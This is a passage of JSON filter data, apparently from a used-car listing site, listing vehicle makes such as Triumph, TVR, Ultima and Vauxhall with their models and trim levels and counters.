Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":135}],"Selected":false,"Counter":612,"Sort":46},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_TR8","Value":"TR8","Name":"TR8","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_3000","Value":"3000","Name":"3000","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White 